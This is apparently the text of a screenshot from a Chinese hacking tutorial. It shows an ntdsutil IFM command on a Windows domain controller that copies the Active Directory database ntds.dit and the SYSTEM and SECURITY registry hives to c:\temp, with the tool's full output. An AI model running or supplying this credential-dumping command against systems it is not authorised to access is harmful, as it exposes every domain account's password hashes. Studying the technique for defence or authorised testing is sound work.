 ifm: PS C:\Users\Administrator\Desktop> ntdsutil "ac i ntds" "ifm" "create full c:\temp" q q
C:\Windows\system32\ntdsutil.exe: ac i ntds
活动实例设置为“ntds”。
C:\Windows\system32\ntdsutil.exe: ifm
ifm: create full c:\temp
正在创建快照...
成功生成快照集 {dc46e7ae-e767-402b-addb-6f1566dacadc}。
快照 {444fe481-f268-43af-8c87-15ee787af1a0} 已作为 C:\$SNAP_201712100052_VOLUMEC$\ 装载
已装载快照 {444fe481-f268-43af-8c87-15ee787af1a0}。
正在启动碎片整理模式...
源数据库: C:\$SNAP_201712100052_VOLUMEC$\Windows\NTDS\ntds.dit
目标数据库: c:\temp\Active Directory\ntds.dit
Defragmentation Status (% complete)
0 10 20 30 40 50 60 70 80 90 100
|----|----|----|----|----|----|----|----|----|----|
...................................................
正在复制注册表文件...
正在复制 c:\temp\registry\SYSTEM
正在复制 c:\temp\registry\SECURITY
快照 {444fe481-f268-43af-8c87-15ee787af1a0} 已卸载。
在 c:\temp 中成功创建 IFM 媒体。
ifm: q
C:\Windows\system32\ntdsutil.exe: q
HACK学习呀